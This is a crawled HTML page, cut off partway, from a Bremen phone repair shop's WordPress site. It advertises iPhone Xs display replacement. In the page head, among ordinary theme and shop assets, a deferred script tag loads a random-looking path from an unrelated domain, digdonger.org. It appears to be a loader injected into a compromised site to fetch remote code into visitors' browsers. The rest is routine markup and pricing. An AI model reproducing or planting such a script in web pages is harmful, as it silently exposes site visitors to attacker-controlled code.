

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/
body_size: 16757
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="UTF-8"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.handy-boerse.net/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>iphone xs reparaturen - Handy Börse Bremen</title><link rel="canonical" href="https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="iphone xs reparaturen - Handy Börse Bremen" /><meta property="og:url" content="https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/" /><meta property="og:site_name" content="Handy Börse Bremen" /><meta property="article:publisher" content="https://www.facebook.com/pages/Handy-B%c3%b6rse-Bremen/245351278947881" /><meta property="article:modified_time" content="2022-04-14T13:40:39+00:00" /><meta property="og:image" content="https://www.handy-boerse.net/wp-content/uploads/2022/04/IMG_14042022_130250_787_x_500_pixel.jpg" /><meta property="og:image:width" content="787" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tahmini okuma süresi" /><meta name="twitter:data1" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/","url":"https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/","name":"iphone xs reparaturen - Handy Börse Bremen","isPartOf":{"@id":"https://www.handy-boerse.net/#website"},"primaryImageOfPage":{"@id":"https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/#primaryimage"},"image":{"@id":"https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/#primaryimage"},"thumbnailUrl":"https://www.handy-boerse.net/wp-content/uploads/2022/04/IMG_14042022_130250_787_x_500_pixel.jpg","datePublished":"2022-04-14T13:40:12+00:00","dateModified":"2022-04-14T13:40:39+00:00","breadcrumb":{"@id":"https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/#primaryimage","url":"https://www.handy-boerse.net/wp-content/uploads/2022/04/IMG_14042022_130250_787_x_500_pixel.jpg","contentUrl":"https://www.handy-boerse.net/wp-content/uploads/2022/04/IMG_14042022_130250_787_x_500_pixel.jpg","width":787,"height":500},{"@type":"BreadcrumbList","@id":"https://www.handy-boerse.net/portfolio/iphone-xs-reparaturen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.handy-boerse.net/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.handy-boerse.net/portfolio/"},{"@type":"ListItem","position":3,"name":"iphone xs reparaturen"}]},{"@type":"WebSite","@id":"https://www.handy-boerse.net/#website","url":"https://www.handy-boerse.net/","name":"Handy Börse Bremen","description":"Eine weitere WordPress-Seite","publisher":{"@id":"https://www.handy-boerse.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.handy-boerse.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.handy-boerse.net/#organization","name":"Handybörse Bremen","url":"https://www.handy-boerse.net/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.handy-boerse.net/#/schema/logo/image/","url":"https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott@2x.png","contentUrl":"https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott@2x.png","width":116,"height":80,"caption":"Handybörse Bremen"},"image":{"@id":"https://www.handy-boerse.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Handy-Börse-Bremen/245351278947881"]}]}</script> <link rel='dns-prefetch' href='//digdonger.org' /><link rel="alternate" type="application/rss+xml" title="Handy Börse Bremen &raquo; beslemesi" href="https://www.handy-boerse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Handy Börse Bremen &raquo; yorum beslemesi" href="https://www.handy-boerse.net/comments/feed/" /><link rel='stylesheet' id='wp-block-library-css'  href='https://www.handy-boerse.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_535bc19ca40020871971f227877089ad.php' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_afba8276685594c61b5b80afab2592a8.php' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='contact-form-7-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_e6fae855021a88a0067fcc58121c594f.php' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_eb8f9831f46adf3707de36131b52ba20.php' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_b21773acf35229baacbdcd9dcae6fc8d.php' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_456663a286a204386735fd775542a59e.php' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_3771146a6c13cd738d210ecc2bd35ab5.php' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='bootstrap-css'  href='https://www.handy-boerse.net/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' /><link rel='stylesheet' id='rhythm-main-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_8d2b2f122478ab62bb10d522424f6a46.php' type='text/css' media='all' /><link rel='stylesheet' id='rhythm-responsive-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_75ee463fad749a27f0f8e6690b890f15.php' type='text/css' media='all' /><link rel='stylesheet' id='animate-css'  href='https://www.handy-boerse.net/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' /><link rel='stylesheet' id='vertical-rhythm-css'  href='https://www.handy-boerse.net/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_f877845bb1548e22b68ef5314374e850.php' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_19953aa6e27d7bff8d46e667aa881bf0.php' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css'  href='https://www.handy-boerse.net/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='et-line-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_944ade94e1f2ab801c1dcae3ef5075f9.php' type='text/css' media='all' /><link rel='stylesheet' id='rhythm-style-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_1f8ed5503e119931b994c697d8aace04.php' type='text/css' media='all' /><link rel='stylesheet' id='borlabs-cookie-css'  href='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_d2182be29bb440ba445e160434b97f68.php' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.handy-boerse.net/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' /> <![endif]--><link rel='stylesheet' id='js_composer_front-css'  href='https://www.handy-boerse.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' /> <script defer type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> <script defer type='text/javascript' src='https://www.handy-boerse.net/wp-content/cache/autoptimize/autoptimize_single_787fe4f547a6cb7f4ce4934641085910.php' id='vc_woocommerce-add-to-cart-js-js'></script> <link rel="https://api.w.org/" href="https://www.handy-boerse.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.handy-boerse.net/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.handy-boerse.net/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://www.handy-boerse.net/?p=1734' /><link rel="alternate" type="application/json+oembed" href="https://www.handy-boerse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.handy-boerse.net%2Fportfolio%2Fiphone-xs-reparaturen%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.handy-boerse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.handy-boerse.net%2Fportfolio%2Fiphone-xs-reparaturen%2F&#038;format=xml" /> <!--[if lt IE 10]><script type="text/javascript" src="https://www.handy-boerse.net/wp-content/themes/rhythm/js/placeholder.js"></script><![endif]--> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.works-filter.style-with-border a.active {
    border-top-color: #ad0808;
    background-color: #1e73be;
    color: #fff;
}</style><style type="text/css" title="dynamic-css" class="options-output">.main-nav, .main-nav.dark{background-color:#1e73be;}.mn-sub{background-color:#020202;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-weight:700;font-style:normal;}.mod-breadcrumbs span{color:#8e8e8e;}.footer{background-color:#1e73be;}a.link-to-top{color:#dd3333;}</style><style type="text/css"></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-1734 theme-rhythm woocommerce-no-js appear-animate wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div class="page" id="top"><nav class="main-nav js-stick dark"><div class="full-wrapper relative clearfix"><div class="nav-logo-wrap local-scroll"> <a class="logo" href="https://www.handy-boerse.net/" title="Handy Börse Bremen"> <img src="https://www.handy-boerse.net/wp-content/uploads/2015/05/logo-schrott_dark.png" width="58" height="40" alt="Handy Börse Bremen" /> </a></div><div class="mobile-nav"> <i class="fa fa-bars"></i></div><div class="inner-nav desktop-nav"><ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a title="Smartphonereparatur Bremen" href="https://www.handy-boerse.net/" class=" ">Handybörse Bremen</a></li><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a title="Handy Reparatur Bremen" href="https://www.handy-boerse.net/reperatur/" class=" mn-has-sub ">Reparatur<i class="mn-angle-icon fa fa-angle-down"></i></a><ul class="mn-sub"><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a title="Iphone reparieren lassen" href="https://www.handy-boerse.net/reperatur/iphone-reparaturen/" class=" mn-has-sub ">Apple<i class="mn-angle-icon fa fa-angle-right right"></i></a><ul class="mn-sub"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.handy-boerse.net/reperatur/iphone-reparaturen/iphone-test/" class=" ">iphone serie</a></li><li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><a href="https://www.handy-boerse.net/reperatur/iphone-reparaturen/ipad-serie/" class=" ">iPad Serie</a></li></ul></li><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-460"><a title="Samsung Smartphone reparieren lassen" href="https://www.handy-boerse.net/reperatur/reparaturen-samsung/" class=" mn-has-sub ">Samsung<i class="mn-angle-icon fa fa-angle-right right"></i></a><ul class="mn-sub"><li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://www.handy-boerse.net/reperatur/reparaturen-samsung/a-serie/" class=" ">A-Serie</a></li><li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://www.handy-boerse.net/reperatur/reparaturen-samsung/g-serie-reparatur-bremen/" class=" ">G Serie</a></li><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://www.handy-boerse.net/reperatur/reparaturen-samsung/j-serie-reparaturen/" class=" ">J-Serie</a></li><li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://www.handy-boerse.net/reperatur/reparaturen-samsung/m-serie/" class=" ">M-Serie</a></li><li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://www.handy-boerse.net/reperatur/reparaturen-samsung/note-serie/" class=" ">Note-Serie</a></li><li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://www.handy-boerse.net/reperatur/reparaturen-samsung/s-series/" class=" ">S-Series</a></li></ul></li><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a title="Huawei Smartphone reparieren lassen" href="https://www.handy-boerse.net/reperatur/reparaturen-huawei/" class=" ">Huawei</a></li><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a title="Motorola Smartphone reparieren lassen" href="https://www.handy-boerse.net/reperatur/reparaturen-motorola/" class=" ">Motorola</a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a title="Nokia Smartphone reparieren lassen" href="https://www.handy-boerse.net/reperatur/reparaturen-nokia/" class=" ">Nokia</a></li><li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a title="Sony Smartphone reparieren lassen" href="https://www.handy-boerse.net/reperatur/reparaturen-sony/" class=" ">Sony</a></li><li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a title="HTC Smartphone reparieren lassen" href="https://www.handy-boerse.net/reperatur/reparaturen-htc/" class=" ">HTC</a></li><li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a title="Alle Smartphone Reparaturen im Überblick" href="https://www.handy-boerse.net/reperatur/" class=" ">Alle Reparaturen</a></li></ul></li><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545"><a title="Unser Onlineshop" href="https://www.handy-boerse.net/zubehoer-shop/" class=" mn-has-sub ">Shop<i class="mn-angle-icon fa fa-angle-down"></i></a><ul class="mn-sub"><li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980"><a title="Handy kaufen in Bremen" href="https://www.handy-boerse.net/produkt-kategorie/handys/" class=" ">Handys</a></li><li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-646"><a title="Prepaid Karte kaufen in Bremen" href="https://www.handy-boerse.net/produkt-kategorie/prepaid/" class=" ">Prepaidkarten</a></li><li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-908"><a title="Panzerfolie für Smartphones" href="https://www.handy-boerse.net/produkt-kategorie/panzerfolie/" class=" mn-has-sub ">Panzerfolie<i class="mn-angle-icon fa fa-angle-right right"></i></a><ul class="mn-sub"><li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-952"><a title="IPhone Panzerfolie" href="https://www.handy-boerse.net/produkt-kategorie/panzerfolie-iphone/" class=" ">Panzerfolie iPhone</a></li><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-957"><a title="Samsung Galaxy Panzerfolie" href="https://www.handy-boerse.net/produkt-kategorie/panzerfolie-samsung/" class=" ">Panzerfolie Samsung</a></li></ul></li></ul></li><li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a title="Unser Gästebuch" href="https://www.handy-boerse.net/gaestebuch/" class=" ">Gästebuch</a></li><li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a title="Wir freuen uns auf Ihre Nachricht" href="https://www.handy-boerse.net/kontakt/" class=" ">Kontakt</a></li></ul><ul class="clearlist modules scroll-nav local-scroll"></ul></div></div></nav><section class="title-section title-wrapper small-section parallax-3 bg-dark-alfa-70" ><div class="relative align-left  container"><div class="row"><div class="col-md-8 align-left"><h1 class="hs-line-11 font-alt mb-20 mb-xs-0">iphone xs reparaturen</h1></div><div class="col-md-4 mt-30"><div class="mod-breadcrumbs font-alt align-right"> <a href="https://www.handy-boerse.net/">Home</a>&nbsp;/&nbsp;<span>iphone xs reparaturen</span></div></div></div></div></section><section class="main-section page-section no-margin"><div class="container relative"><article id="post-1734" class="post-1734 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-category-iphone-reparatur-preiswert"><div class="text"><section  class="content-section full-width with-col cover rella-no-padding rella-no-margin    content-section-69793cd774f66"><div class="row vc_row-fluid"><div class="wpb_column col-md-3"><div  class="full-block align-left" ><img  src="https://www.handy-boerse.net/wp-content/uploads/2019/11/apple-iphone-x-display-lcd-touchscreen-rahmen-schwarz-kompatibel-a-neu-8.jpg"  width="2048" height="1365" alt="" title="" /></div></div><div class="wpb_column col-md-6"><h2  class="section-title  mb-70 mb-sm-40 font-alt align-left" >iPhone Xs LCD erneuern</h2><div class="section-text text-block " ><p>iPhone Xs LCD erneuern. Ihr Displayglas ist gesprungen? Ihr Touch reagiert nicht mehr?</p><p><strong>Reparaturzeit ca. 30 min.  wenn LCD Vorrätig<br /> </strong></p></div></div><div class="wpb_column col-md-3"><div  class="clear rs-space" style="height:25px;"></div><h1  class=" special-text  custom-font-properties-69793cd7759c1"></p><h2 style="text-align: right">129,90 €</h2><p style="text-align: right"><strong> </strong></p><p></h1><div class="vc_btn3-container vc_btn3-right" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern 